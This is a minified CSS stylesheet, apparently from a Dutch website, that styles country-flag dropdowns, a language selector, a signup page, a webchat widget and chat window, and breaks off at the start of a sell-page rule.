.country-list{list-style:none;position:absolute;z-index:2;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;width:430px;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;margin-right:6px}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.country-select .country-list .country{line-height:11px;padding:7px 10px}.country-select .country-list .country .dial-code{color:#999}.country-select .country-list .country.highlight{background-color:#000;background-color:rgba(0,0,0,.05)}.country-select .country-list .country-name{margin-right:6px}.country-select.inside .flag-dropdown{padding:1px}.country-select.inside input[type=text],.country-select.inside input[type=tel]{padding-left:44px;margin-left:0}.country-select.outside input[type=text],.country-select.outside input[type=tel]{border:none;margin-left:38px}.country-select .zw{background-position:0 0}.country-select .zm{background-position:-16px 0}.country-select .za{background-position:0 -11px}.country-select .yt{background-position:-16px -11px}.country-select .ye{background-position:-32px 0}.country-select .ws{background-position:-32px -11px}.country-select .wf{background-position:0 -22px}.country-select .vu{background-position:-32px -22px}.country-select .vn{background-position:0 -33px}.country-select .vi{background-position:-16px -33px}.country-select .vg{background-position:-32px -33px}.country-select .ve{background-position:-48px 0}.country-select .vc{background-position:-48px -11px}.country-select .va{background-position:-48px -22px}.country-select .uz{background-position:-48px -33px}.country-select .uy{background-position:0 -44px}.country-select .us{background-position:-16px -44px}.country-select .um{background-position:-16px -44px}.country-select .ug{background-position:-32px -44px}.country-select .ua{background-position:-48px -44px}.country-select .tz{background-position:-64px 0}.country-select .tw{background-position:-64px -11px}.country-select .tv{background-position:-64px -22px}.country-select .tt{background-position:-64px -33px}.country-select .tr{background-position:-64px -44px}.country-select .to{background-position:0 -55px}.country-select .tn{background-position:-16px -55px}.country-select .tm{background-position:-32px -55px}.country-select .tl{background-position:-48px -55px}.country-select .tk{background-position:-64px -55px}.country-select .tj{background-position:0 -66px}.country-select .th{background-position:-16px -66px}.country-select .tg{background-position:-32px -66px}.country-select .tf{background-position:-48px -66px}.country-select .td{background-position:-64px -66px}.country-select .tc{background-position:-80px 0}.country-select .sz{background-position:-80px -11px}.country-select .sy{background-position:-80px -22px}.country-select .sx{background-position:-80px -33px}.country-select .sv{background-position:-80px -44px}.country-select .st{background-position:-80px -55px}.country-select .ss{background-position:-80px -66px}.country-select .sr{background-position:0 -77px}.country-select .so{background-position:-16px -77px}.country-select .sn{background-position:-32px -77px}.country-select .sm{background-position:-48px -77px}.country-select .sl{background-position:-64px -77px}.country-select .sk{background-position:-80px -77px}.country-select .si{background-position:-96px 0}.country-select .sh{background-position:-96px -11px}.country-select .sg{background-position:-96px -22px}.country-select .se{background-position:-96px -33px}.country-select .sd{background-position:-96px -44px}.country-select .sc{background-position:-96px -66px}.country-select .sb{background-position:-96px -77px}.country-select .sa{background-position:0 -88px}.country-select .rw{background-position:-16px -88px}.country-select .ru{background-position:-32px -88px}.country-select .rs{background-position:-48px -88px}.country-select .ro{background-position:-64px -88px}.country-select .qa{background-position:-80px -88px}.country-select .py{background-position:-96px -88px}.country-select .pw{background-position:0 -99px}.country-select .pt{background-position:-16px -99px}.country-select .ps{background-position:-32px -99px}.country-select .pr{background-position:-48px -99px}.country-select .pn{background-position:-64px -99px}.country-select .pm{background-position:-80px -99px}.country-select .pl{background-position:-96px -99px}.country-select .pk{background-position:-112px 0}.country-select .ph{background-position:-112px -11px}.country-select .pg{background-position:-112px -22px}.country-select .pf{background-position:-112px -33px}.country-select .pe{background-position:-112px -44px}.country-select .pa{background-position:-112px -55px}.country-select .om{background-position:-112px -66px}.country-select .nz{background-position:-112px -77px}.country-select .nu{background-position:-112px -88px}.country-select .nr{background-position:-112px -99px}.country-select .no{background-position:0 -110px}.country-select .bv{background-position:0 -110px}.country-select .sj{background-position:0 -110px}.country-select .nl{background-position:-16px -110px}.country-select .ni{background-position:-32px -110px}.country-select .ng{background-position:-48px -110px}.country-select .nf{background-position:-64px -110px}.country-select .ne{background-position:-80px -110px}.country-select .nc{background-position:-96px -110px}.country-select .na{background-position:-112px -110px}.country-select .mz{background-position:-128px 0}.country-select .my{background-position:-128px -11px}.country-select .mx{background-position:-128px -22px}.country-select .mw{background-position:-128px -33px}.country-select .mv{background-position:-128px -44px}.country-select .mu{background-position:-128px -55px}.country-select .mt{background-position:-128px -66px}.country-select .ms{background-position:-128px -77px}.country-select .mr{background-position:-128px -88px}.country-select .mq{background-position:-128px -99px}.country-select .mp{background-position:-128px -110px}.country-select .mo{background-position:0 -121px}.country-select .mn{background-position:-16px -121px}.country-select .mm{background-position:-32px -121px}.country-select .ml{background-position:-48px -121px}.country-select .mk{background-position:-64px -121px}.country-select .mh{background-position:-80px -121px}.country-select .mg{background-position:-96px -121px}.country-select .me{background-position:0 -132px;height:12px}.country-select .md{background-position:-112px -121px}.country-select .mc{background-position:-128px -121px}.country-select .ma{background-position:-16px -132px}.country-select .ly{background-position:-32px -132px}.country-select .lv{background-position:-48px -132px}.country-select .lu{background-position:-64px -132px}.country-select .lt{background-position:-80px -132px}.country-select .ls{background-position:-96px -132px}.country-select .lr{background-position:-112px -132px}.country-select .lk{background-position:-128px -132px}.country-select .li{background-position:-144px 0}.country-select .lc{background-position:-144px -11px}.country-select .lb{background-position:-144px -22px}.country-select .la{background-position:-144px -33px}.country-select .kz{background-position:-144px -44px}.country-select .ky{background-position:-144px -55px}.country-select .kw{background-position:-144px -66px}.country-select .kr{background-position:-144px -77px}.country-select .kp{background-position:-144px -88px}.country-select .kn{background-position:-144px -99px}.country-select .km{background-position:-144px -110px}.country-select .ki{background-position:-144px -121px}.country-select .kh{background-position:-144px -132px}.country-select .kg{background-position:0 -144px}.country-select .ke{background-position:-16px -144px}.country-select .jp{background-position:-32px -144px}.country-select .jo{background-position:-48px -144px}.country-select .jm{background-position:-64px -144px}.country-select .je{background-position:-80px -144px}.country-select .it{background-position:-96px -144px}.country-select .is{background-position:-112px -144px}.country-select .ir{background-position:-128px -144px}.country-select .iq{background-position:-144px -144px}.country-select .io{background-position:-160px 0}.country-select .in{background-position:-160px -11px}.country-select .im{background-position:-160px -22px;height:9px}.country-select .il{background-position:-160px -31px}.country-select .ie{background-position:-160px -42px}.country-select .id{background-position:-160px -53px}.country-select .hu{background-position:-160px -64px}.country-select .ht{background-position:-160px -75px}.country-select .hr{background-position:-160px -86px}.country-select .hn{background-position:-160px -97px}.country-select .hk{background-position:-160px -108px}.country-select .gy{background-position:-160px -119px}.country-select .gw{background-position:-160px -130px}.country-select .gu{background-position:-160px -141px}.country-select .gt{background-position:0 -155px}.country-select .gs{background-position:-16px -155px}.country-select .gr{background-position:-32px -155px}.country-select .gq{background-position:-48px -155px}.country-select .gp{background-position:-64px -155px}.country-select .gn{background-position:-80px -155px}.country-select .gm{background-position:-96px -155px}.country-select .gl{background-position:-112px -155px}.country-select .gi{background-position:-128px -155px}.country-select .gh{background-position:-144px -155px}.country-select .gg{background-position:-160px -155px}.country-select .ge{background-position:-176px 0}.country-select .gd{background-position:-176px -11px}.country-select .gb{background-position:-176px -22px}.country-select .ga{background-position:-176px -33px}.country-select .fr{background-position:-176px -44px}.country-select .gf{background-position:-176px -44px}.country-select .re{background-position:-176px -44px}.country-select .mf{background-position:-176px -44px}.country-select .bl{background-position:-176px -44px}.country-select .fo{background-position:-176px -55px}.country-select .fm{background-position:-176px -66px}.country-select .fk{background-position:-176px -77px}.country-select .fj{background-position:-176px -88px}.country-select .fi{background-position:-176px -99px}.country-select .eu{background-position:-176px -121px}.country-select .et{background-position:-176px -132px}.country-select .es{background-position:-176px -143px}.country-select .er{background-position:-176px -154px}.country-select .eh{background-position:-16px -166px}.country-select .eg{background-position:-32px -166px}.country-select .ee{background-position:-48px -166px}.country-select .ec{background-position:-64px -166px}.country-select .dz{background-position:-80px -166px}.country-select .do{background-position:-96px -166px}.country-select .dm{background-position:-112px -166px}.country-select .dk{background-position:-128px -166px}.country-select .dj{background-position:-144px -166px}.country-select .de{background-position:-160px -166px}.country-select .cz{background-position:-176px -166px}.country-select .cy{background-position:0 -177px}.country-select .cx{background-position:-16px -177px}.country-select .cw{background-position:-32px -177px}.country-select .cv{background-position:-48px -177px}.country-select .cu{background-position:-64px -177px}.country-select .cs{background-position:-80px -177px}.country-select .cr{background-position:-96px -177px}.country-select .co{background-position:-112px -177px}.country-select .cn{background-position:-128px -177px}.country-select .cm{background-position:-144px -177px}.country-select .cl{background-position:-160px -177px}.country-select .ck{background-position:-176px -177px}.country-select .ci{background-position:-192px 0}.country-select .cg{background-position:-192px -11px}.country-select .cf{background-position:-192px -22px}.country-select .cd{background-position:-192px -33px}.country-select .cc{background-position:-192px -44px}.country-select .ca{background-position:-192px -66px}.country-select .bz{background-position:-192px -77px}.country-select .by{background-position:-192px -88px}.country-select .bw{background-position:-192px -99px}.country-select .bt{background-position:-192px -110px}.country-select .bs{background-position:-192px -121px}.country-select .br{background-position:-192px -132px}.country-select .bq{background-position:-192px -143px}.country-select .bo{background-position:-192px -154px}.country-select .bn{background-position:-192px -165px}.country-select .bm{background-position:-192px -176px}.country-select .bj{background-position:0 -188px}.country-select .bi{background-position:-16px -188px}.country-select .bh{background-position:-32px -188px}.country-select .bg{background-position:-48px -188px}.country-select .bf{background-position:-64px -188px}.country-select .be{background-position:-80px -188px}.country-select .bd{background-position:-96px -188px}.country-select .bb{background-position:-112px -188px}.country-select .ba{background-position:-128px -188px}.country-select .az{background-position:-144px -188px}.country-select .ax{background-position:-160px -188px}.country-select .aw{background-position:-176px -188px}.country-select .au{background-position:-192px -188px}.country-select .hm{background-position:-192px -188px}.country-select .at{background-position:-208px 0}.country-select .as{background-position:-208px -11px}.country-select .ar{background-position:-208px -22px}.country-select .ao{background-position:-208px -33px}.country-select .an{background-position:-208px -44px}.country-select .am{background-position:-208px -55px}.country-select .al{background-position:-208px -66px}.country-select .ai{background-position:-208px -77px}.country-select .ag{background-position:-208px -88px}.country-select .af{background-position:-208px -99px}.country-select .ae{background-position:-208px -110px}.country-select .ad{background-position:-208px -121px}.country-select .np{background-position:-208px -132px}.country-select .ch{background-position:-208px -143px}.lang-select{display:block;float:right;width:16px;height:28px;border-left:solid #ccc 1px;margin-top:35px;padding-left:17px;margin-left:7px}.is-sticky .lang-select{margin-top:23px;margin-right:15px}.lang-select .lang.country{display:inline-block;position:relative;width:16px;height:11px;top:2px;left:auto}.logged-in .country,.lang.country{width:16px;height:11px;background:url("flags.png");display:block;position:absolute;top:30px;left:10px}.logged-in .country.none,.lang.country.none{background:none}.logged-in .country.zw,.lang.country.zw{background-position:0 0}.logged-in .country.zm,.lang.country.zm{background-position:-16px 0}.logged-in .country.za,.lang.country.za{background-position:0 -11px}.logged-in .country.yt,.lang.country.yt{background-position:-16px -11px}.logged-in .country.ye,.lang.country.ye{background-position:-32px 0}.logged-in .country.ws,.lang.country.ws{background-position:-32px -11px}.logged-in .country.wf,.lang.country.wf{background-position:0 -22px}.logged-in .country.vu,.lang.country.vu{background-position:-32px -22px}.logged-in .country.vn,.lang.country.vn{background-position:0 -33px}.logged-in .country.vi,.lang.country.vi{background-position:-16px -33px}.logged-in .country.vg,.lang.country.vg{background-position:-32px -33px}.logged-in .country.ve,.lang.country.ve{background-position:-48px 0}.logged-in .country.vc,.lang.country.vc{background-position:-48px -11px}.logged-in .country.va,.lang.country.va{background-position:-48px -22px}.logged-in .country.uz,.lang.country.uz{background-position:-48px -33px}.logged-in .country.uy,.lang.country.uy{background-position:0 -44px}.logged-in .country.us,.lang.country.us{background-position:-16px -44px}.logged-in .country.um,.lang.country.um{background-position:-16px -44px}.logged-in .country.ug,.lang.country.ug{background-position:-32px -44px}.logged-in .country.ua,.lang.country.ua{background-position:-48px -44px}.logged-in .country.tz,.lang.country.tz{background-position:-64px 0}.logged-in .country.tw,.lang.country.tw{background-position:-64px -11px}.logged-in .country.tv,.lang.country.tv{background-position:-64px -22px}.logged-in .country.tt,.lang.country.tt{background-position:-64px -33px}.logged-in .country.tr,.lang.country.tr{background-position:-64px -44px}.logged-in .country.to,.lang.country.to{background-position:0 -55px}.logged-in .country.tn,.lang.country.tn{background-position:-16px -55px}.logged-in .country.tm,.lang.country.tm{background-position:-32px -55px}.logged-in .country.tl,.lang.country.tl{background-position:-48px -55px}.logged-in .country.tk,.lang.country.tk{background-position:-64px -55px}.logged-in .country.tj,.lang.country.tj{background-position:0 -66px}.logged-in .country.th,.lang.country.th{background-position:-16px -66px}.logged-in .country.tg,.lang.country.tg{background-position:-32px -66px}.logged-in .country.tf,.lang.country.tf{background-position:-48px -66px}.logged-in .country.td,.lang.country.td{background-position:-64px -66px}.logged-in .country.tc,.lang.country.tc{background-position:-80px 0}.logged-in .country.sz,.lang.country.sz{background-position:-80px -11px}.logged-in .country.sy,.lang.country.sy{background-position:-80px -22px}.logged-in .country.sx,.lang.country.sx{background-position:-80px -33px}.logged-in .country.sv,.lang.country.sv{background-position:-80px -44px}.logged-in .country.st,.lang.country.st{background-position:-80px -55px}.logged-in .country.ss,.lang.country.ss{background-position:-80px -66px}.logged-in .country.sr,.lang.country.sr{background-position:0 -77px}.logged-in .country.so,.lang.country.so{background-position:-16px -77px}.logged-in .country.sn,.lang.country.sn{background-position:-32px -77px}.logged-in .country.sm,.lang.country.sm{background-position:-48px -77px}.logged-in .country.sl,.lang.country.sl{background-position:-64px -77px}.logged-in .country.sk,.lang.country.sk{background-position:-80px -77px}.logged-in .country.si,.lang.country.si{background-position:-96px 0}.logged-in .country.sh,.lang.country.sh{background-position:-96px -11px}.logged-in .country.sg,.lang.country.sg{background-position:-96px -22px}.logged-in .country.se,.lang.country.se{background-position:-96px -33px}.logged-in .country.sd,.lang.country.sd{background-position:-96px -44px}.logged-in .country.sc,.lang.country.sc{background-position:-96px -66px}.logged-in .country.sb,.lang.country.sb{background-position:-96px -77px}.logged-in .country.sa,.lang.country.sa{background-position:0 -88px}.logged-in .country.rw,.lang.country.rw{background-position:-16px -88px}.logged-in .country.ru,.lang.country.ru{background-position:-32px -88px}.logged-in .country.rs,.lang.country.rs{background-position:-48px -88px}.logged-in .country.ro,.lang.country.ro{background-position:-64px -88px}.logged-in .country.qa,.lang.country.qa{background-position:-80px -88px}.logged-in .country.py,.lang.country.py{background-position:-96px -88px}.logged-in .country.pw,.lang.country.pw{background-position:0 -99px}.logged-in .country.pt,.lang.country.pt{background-position:-16px -99px}.logged-in .country.ps,.lang.country.ps{background-position:-32px -99px}.logged-in .country.pr,.lang.country.pr{background-position:-48px -99px}.logged-in .country.pn,.lang.country.pn{background-position:-64px -99px}.logged-in .country.pm,.lang.country.pm{background-position:-80px -99px}.logged-in .country.pl,.lang.country.pl{background-position:-96px -99px}.logged-in .country.pk,.lang.country.pk{background-position:-112px 0}.logged-in .country.ph,.lang.country.ph{background-position:-112px -11px}.logged-in .country.pg,.lang.country.pg{background-position:-112px -22px}.logged-in .country.pf,.lang.country.pf{background-position:-112px -33px}.logged-in .country.pe,.lang.country.pe{background-position:-112px -44px}.logged-in .country.pa,.lang.country.pa{background-position:-112px -55px}.logged-in .country.om,.lang.country.om{background-position:-112px -66px}.logged-in .country.nz,.lang.country.nz{background-position:-112px -77px}.logged-in .country.nu,.lang.country.nu{background-position:-112px -88px}.logged-in .country.nr,.lang.country.nr{background-position:-112px -99px}.logged-in .country.no,.lang.country.no{background-position:0 -110px}.logged-in .country.bv,.lang.country.bv{background-position:0 -110px}.logged-in .country.sj,.lang.country.sj{background-position:0 -110px}.logged-in .country.nl,.lang.country.nl{background-position:-16px -110px}.logged-in .country.ni,.lang.country.ni{background-position:-32px -110px}.logged-in .country.ng,.lang.country.ng{background-position:-48px -110px}.logged-in .country.nf,.lang.country.nf{background-position:-64px -110px}.logged-in .country.ne,.lang.country.ne{background-position:-80px -110px}.logged-in .country.nc,.lang.country.nc{background-position:-96px -110px}.logged-in .country.na,.lang.country.na{background-position:-112px -110px}.logged-in .country.mz,.lang.country.mz{background-position:-128px 0}.logged-in .country.my,.lang.country.my{background-position:-128px -11px}.logged-in .country.mx,.lang.country.mx{background-position:-128px -22px}.logged-in .country.mw,.lang.country.mw{background-position:-128px -33px}.logged-in .country.mv,.lang.country.mv{background-position:-128px -44px}.logged-in .country.mu,.lang.country.mu{background-position:-128px -55px}.logged-in .country.mt,.lang.country.mt{background-position:-128px -66px}.logged-in .country.ms,.lang.country.ms{background-position:-128px -77px}.logged-in .country.mr,.lang.country.mr{background-position:-128px -88px}.logged-in .country.mq,.lang.country.mq{background-position:-128px -99px}.logged-in .country.mp,.lang.country.mp{background-position:-128px -110px}.logged-in .country.mo,.lang.country.mo{background-position:0 -121px}.logged-in .country.mn,.lang.country.mn{background-position:-16px -121px}.logged-in .country.mm,.lang.country.mm{background-position:-32px -121px}.logged-in .country.ml,.lang.country.ml{background-position:-48px -121px}.logged-in .country.mk,.lang.country.mk{background-position:-64px -121px}.logged-in .country.mh,.lang.country.mh{background-position:-80px -121px}.logged-in .country.mg,.lang.country.mg{background-position:-96px -121px}.logged-in .country.me,.lang.country.me{background-position:0 -132px;height:12px}.logged-in .country.md,.lang.country.md{background-position:-112px -121px}.logged-in .country.mc,.lang.country.mc{background-position:-128px -121px}.logged-in .country.ma,.lang.country.ma{background-position:-16px -132px}.logged-in .country.ly,.lang.country.ly{background-position:-32px -132px}.logged-in .country.lv,.lang.country.lv{background-position:-48px -132px}.logged-in .country.lu,.lang.country.lu{background-position:-64px -132px}.logged-in .country.lt,.lang.country.lt{background-position:-80px -132px}.logged-in .country.ls,.lang.country.ls{background-position:-96px -132px}.logged-in .country.lr,.lang.country.lr{background-position:-112px -132px}.logged-in .country.lk,.lang.country.lk{background-position:-128px -132px}.logged-in .country.li,.lang.country.li{background-position:-144px 0}.logged-in .country.lc,.lang.country.lc{background-position:-144px -11px}.logged-in .country.lb,.lang.country.lb{background-position:-144px -22px}.logged-in .country.la,.lang.country.la{background-position:-144px -33px}.logged-in .country.kz,.lang.country.kz{background-position:-144px -44px}.logged-in .country.ky,.lang.country.ky{background-position:-144px -55px}.logged-in .country.kw,.lang.country.kw{background-position:-144px -66px}.logged-in .country.kr,.lang.country.kr{background-position:-144px -77px}.logged-in .country.kp,.lang.country.kp{background-position:-144px -88px}.logged-in .country.kn,.lang.country.kn{background-position:-144px -99px}.logged-in .country.km,.lang.country.km{background-position:-144px -110px}.logged-in .country.ki,.lang.country.ki{background-position:-144px -121px}.logged-in .country.kh,.lang.country.kh{background-position:-144px -132px}.logged-in .country.kg,.lang.country.kg{background-position:0 -144px}.logged-in .country.ke,.lang.country.ke{background-position:-16px -144px}.logged-in .country.jp,.lang.country.jp{background-position:-32px -144px}.logged-in .country.jo,.lang.country.jo{background-position:-48px -144px}.logged-in .country.jm,.lang.country.jm{background-position:-64px -144px}.logged-in .country.je,.lang.country.je{background-position:-80px -144px}.logged-in .country.it,.lang.country.it{background-position:-96px -144px}.logged-in .country.is,.lang.country.is{background-position:-112px -144px}.logged-in .country.ir,.lang.country.ir{background-position:-128px -144px}.logged-in .country.iq,.lang.country.iq{background-position:-144px -144px}.logged-in .country.io,.lang.country.io{background-position:-160px 0}.logged-in .country.in,.lang.country.in{background-position:-160px -11px}.logged-in .country.im,.lang.country.im{background-position:-160px -22px;height:9px}.logged-in .country.il,.lang.country.il{background-position:-160px -31px}.logged-in .country.ie,.lang.country.ie{background-position:-160px -42px}.logged-in .country.id,.lang.country.id{background-position:-160px -53px}.logged-in .country.hu,.lang.country.hu{background-position:-160px -64px}.logged-in .country.ht,.lang.country.ht{background-position:-160px -75px}.logged-in .country.hr,.lang.country.hr{background-position:-160px -86px}.logged-in .country.hn,.lang.country.hn{background-position:-160px -97px}.logged-in .country.hk,.lang.country.hk{background-position:-160px -108px}.logged-in .country.gy,.lang.country.gy{background-position:-160px -119px}.logged-in .country.gw,.lang.country.gw{background-position:-160px -130px}.logged-in .country.gu,.lang.country.gu{background-position:-160px -141px}.logged-in .country.gt,.lang.country.gt{background-position:0 -155px}.logged-in .country.gs,.lang.country.gs{background-position:-16px -155px}.logged-in .country.gr,.lang.country.gr{background-position:-32px -155px}.logged-in .country.gq,.lang.country.gq{background-position:-48px -155px}.logged-in .country.gp,.lang.country.gp{background-position:-64px -155px}.logged-in .country.gn,.lang.country.gn{background-position:-80px -155px}.logged-in .country.gm,.lang.country.gm{background-position:-96px -155px}.logged-in .country.gl,.lang.country.gl{background-position:-112px -155px}.logged-in .country.gi,.lang.country.gi{background-position:-128px -155px}.logged-in .country.gh,.lang.country.gh{background-position:-144px -155px}.logged-in .country.gg,.lang.country.gg{background-position:-160px -155px}.logged-in .country.ge,.lang.country.ge{background-position:-176px 0}.logged-in .country.gd,.lang.country.gd{background-position:-176px -11px}.logged-in .country.gb,.lang.country.gb{background-position:-176px -22px}.logged-in .country.ga,.lang.country.ga{background-position:-176px -33px}.logged-in .country.fr,.lang.country.fr{background-position:-176px -44px}.logged-in .country.gf,.lang.country.gf{background-position:-176px -44px}.logged-in .country.re,.lang.country.re{background-position:-176px -44px}.logged-in .country.mf,.lang.country.mf{background-position:-176px -44px}.logged-in .country.bl,.lang.country.bl{background-position:-176px -44px}.logged-in .country.fo,.lang.country.fo{background-position:-176px -55px}.logged-in .country.fm,.lang.country.fm{background-position:-176px -66px}.logged-in .country.fk,.lang.country.fk{background-position:-176px -77px}.logged-in .country.fj,.lang.country.fj{background-position:-176px -88px}.logged-in .country.fi,.lang.country.fi{background-position:-176px -99px}.logged-in .country.eu,.lang.country.eu{background-position:-176px -121px}.logged-in .country.et,.lang.country.et{background-position:-176px -132px}.logged-in .country.es,.lang.country.es{background-position:-176px -143px}.logged-in .country.er,.lang.country.er{background-position:-176px -154px}.logged-in .country.eh,.lang.country.eh{background-position:-16px -166px}.logged-in .country.eg,.lang.country.eg{background-position:-32px -166px}.logged-in .country.ee,.lang.country.ee{background-position:-48px -166px}.logged-in .country.ec,.lang.country.ec{background-position:-64px -166px}.logged-in .country.dz,.lang.country.dz{background-position:-80px -166px}.logged-in .country.do,.lang.country.do{background-position:-96px -166px}.logged-in .country.dm,.lang.country.dm{background-position:-112px -166px}.logged-in .country.dk,.lang.country.dk{background-position:-128px -166px}.logged-in .country.dj,.lang.country.dj{background-position:-144px -166px}.logged-in .country.de,.lang.country.de{background-position:-160px -166px}.logged-in .country.cz,.lang.country.cz{background-position:-176px -166px}.logged-in .country.cy,.lang.country.cy{background-position:0 -177px}.logged-in .country.cx,.lang.country.cx{background-position:-16px -177px}.logged-in .country.cw,.lang.country.cw{background-position:-32px -177px}.logged-in .country.cv,.lang.country.cv{background-position:-48px -177px}.logged-in .country.cu,.lang.country.cu{background-position:-64px -177px}.logged-in .country.cs,.lang.country.cs{background-position:-80px -177px}.logged-in .country.cr,.lang.country.cr{background-position:-96px -177px}.logged-in .country.co,.lang.country.co{background-position:-112px -177px}.logged-in .country.cn,.lang.country.cn{background-position:-128px -177px}.logged-in .country.cm,.lang.country.cm{background-position:-144px -177px}.logged-in .country.cl,.lang.country.cl{background-position:-160px -177px}.logged-in .country.ck,.lang.country.ck{background-position:-176px -177px}.logged-in .country.ci,.lang.country.ci{background-position:-192px 0}.logged-in .country.cg,.lang.country.cg{background-position:-192px -11px}.logged-in .country.cf,.lang.country.cf{background-position:-192px -22px}.logged-in .country.cd,.lang.country.cd{background-position:-192px -33px}.logged-in .country.cc,.lang.country.cc{background-position:-192px -44px}.logged-in .country.ca,.lang.country.ca{background-position:-192px -66px}.logged-in .country.bz,.lang.country.bz{background-position:-192px -77px}.logged-in .country.by,.lang.country.by{background-position:-192px -88px}.logged-in .country.bw,.lang.country.bw{background-position:-192px -99px}.logged-in .country.bt,.lang.country.bt{background-position:-192px -110px}.logged-in .country.bs,.lang.country.bs{background-position:-192px -121px}.logged-in .country.br,.lang.country.br{background-position:-192px -132px}.logged-in .country.bq,.lang.country.bq{background-position:-192px -143px}.logged-in .country.bo,.lang.country.bo{background-position:-192px -154px}.logged-in .country.bn,.lang.country.bn{background-position:-192px -165px}.logged-in .country.bm,.lang.country.bm{background-position:-192px -176px}.logged-in .country.bj,.lang.country.bj{background-position:0 -188px}.logged-in .country.bi,.lang.country.bi{background-position:-16px -188px}.logged-in .country.bh,.lang.country.bh{background-position:-32px -188px}.logged-in .country.bg,.lang.country.bg{background-position:-48px -188px}.logged-in .country.bf,.lang.country.bf{background-position:-64px -188px}.logged-in .country.be,.lang.country.be{background-position:-80px -188px}.logged-in .country.bd,.lang.country.bd{background-position:-96px -188px}.logged-in .country.bb,.lang.country.bb{background-position:-112px -188px}.logged-in .country.ba,.lang.country.ba{background-position:-128px -188px}.logged-in .country.az,.lang.country.az{background-position:-144px -188px}.logged-in .country.ax,.lang.country.ax{background-position:-160px -188px}.logged-in .country.aw,.lang.country.aw{background-position:-176px -188px}.logged-in .country.au,.lang.country.au{background-position:-192px -188px}.logged-in .country.hm,.lang.country.hm{background-position:-192px -188px}.logged-in .country.at,.lang.country.at{background-position:-208px 0}.logged-in .country.as,.lang.country.as{background-position:-208px -11px}.logged-in .country.ar,.lang.country.ar{background-position:-208px -22px}.logged-in .country.ao,.lang.country.ao{background-position:-208px -33px}.logged-in .country.an,.lang.country.an{background-position:-208px -44px}.logged-in .country.am,.lang.country.am{background-position:-208px -55px}.logged-in .country.al,.lang.country.al{background-position:-208px -66px}.logged-in .country.ai,.lang.country.ai{background-position:-208px -77px}.logged-in .country.ag,.lang.country.ag{background-position:-208px -88px}.logged-in .country.af,.lang.country.af{background-position:-208px -99px}.logged-in .country.ae,.lang.country.ae{background-position:-208px -110px}.logged-in .country.ad,.lang.country.ad{background-position:-208px -121px}.logged-in .country.np,.lang.country.np{background-position:-208px -132px}.logged-in .country.ch,.lang.country.ch{background-position:-208px -143px}.body-aanmelden .btn{display:inline-block}.body-aanmelden .nav-tabs,.body-aanmelden .tab-content,.body-aanmelden .tab-pane{background-color:#f2f3f4}.body-aanmelden .tab-content{padding:15px}.body-aanmelden h4{width:100%;text-align:left;padding:20px 10px 20px 30px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.body-aanmelden .nav-tabs{margin-top:0px;padding-left:5px}.body-aanmelden .nav-tabs>li.active>a,.body-aanmelden .nav-tabs>li.active>a:focus,.body-aanmelden .nav-tabs>li.active>a:hover,.body-aanmelden .nav-tabs li a{background-color:#f2f3f4;text-align:left}.body-aanmelden .tabs{padding-top:260px;margin-bottom:-230px}.body-aanmelden label{text-align:left}.body-aanmelden .always-beautiful-container{padding-bottom:60px;background:#fff}.body-aanmelden .call-to-action-container{background-color:#f2f3f4;padding-top:30px;padding-bottom:50px}.body-aanmelden .call-to-action-container h2{color:#333}@media only screen and (max-width: 767px){.body-aanmelden .tabs{padding-top:0px;margin-bottom:0px}.body-aanmelden .top-content .text{padding-top:40px}}.webchat{position:fixed;right:1px;bottom:0;background-color:#fff;border:solid #cecece 1px;box-shadow:rgba(0,0,0,.2) 0px 1px 12px;border-top-right-radius:8px;border-top-left-radius:8px;padding:0;z-index:10000;min-width:200px;max-height:400px;overflow-y:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.webchat .contacts-body{-webkit-transition:max-height .3s;-moz-transition:max-height .3s;-ms-transition:max-height .3s;-o-transition:max-height .3s;transition:max-height .3s}.webchat .contacts-body li.online{background-color:#f5fff8;position:relative}.webchat .contacts-body li.online:after{dipslay:block;content:" ";width:10px;height:10px;background-color:#009d00;position:absolute;right:10px;top:17px;border-radius:10px}.webchat.minimized .contacts-body{max-height:0px}.webchat ul,.webchat li,.webchat ul li{margin:0;padding:0;display:block;text-align:left;width:100%}.webchat ul.unread,.webchat li.unread,.webchat ul li.unread{font-weight:600;background-color:#f9f9f9}.webchat ul em,.webchat ul a,.webchat li em,.webchat li a,.webchat ul li em,.webchat ul li a{display:block;width:100%;padding:8px;padding-left:18px}.webchat ul a,.webchat li a,.webchat ul li a{border-bottom:solid #cecece 1px}.webchat .contacts-body{border-top:solid #f6f6f6 1px;font-size:14px;overflow-y:scroll;max-height:320px}@media only screen and (max-width: 767px){.webchat{top:70px;width:100%;right:0;height:auto;max-height:none}.webchat .contacts-body{max-height:100%}.webchat.minimized{top:auto;width:auto}}.webchat .bar,.chat-window .bar{cursor:pointer;padding:5px;padding-left:10px;padding-right:10px;border-bottom:solid #cecece 1px;text-align:left}.webchat .bar .status,.chat-window .bar .status{margin:8px;color:#1abf3c}.webchat .bar div.close,.chat-window .bar div.close{width:24px;height:25px;float:right;padding-top:1px;margin-right:-11px}.chat-window{display:block;position:fixed;bottom:0;z-index:10001;height:450px;width:350px;background-color:#fff;border:solid #cecece 1px;box-shadow:rgba(0,0,0,.2) 0px 1px 12px;border-top-right-radius:8px;border-top-left-radius:8px;padding:0}.chat-window .messages{height:340px;overflow-y:auto;padding-top:30px;border-radius:0;border:none;font-size:14px}.chat-window .messages .btn{margin-bottom:1px}.chat-window .messages .right{text-align:left}.chat-window .messages table{width:100%}.chat-window .messages td,.chat-window .messages td.label{padding-left:0;color:#4d555c;font-weight:normal;text-align:left;display:table-cell;vertical-align:middle;font-size:14px}.chat-window .messages hr{display:none}.chat-window .bottom-bar{position:absolute;bottom:0;height:60px;padding:0px;width:100%}.chat-window .bottom-bar textarea{height:60px;border-left:none;margin:0;width:100%;border-radius:0;overflow:auto;line-height:20px}.body-profiel .webchat{display:none}.sell-page .sell-form-p{background:#394657;color:#ccc;min-height:50vh;width:97vw;padding:15px;margin-top:15px;position:fixed;top:20px;height:90vh;z-index:9999;left:1vw;overflow:scroll}.sell-page .sell-progress{text-align:center;margin-bottom:20px}.sell-page .nr-round{width:25px;height:25px;text-align:center;font-size:.8em;border-radius:30px;display:inline-block;background:#ccc;color:#333;font-weight:600;display:inline-block}.sell-page 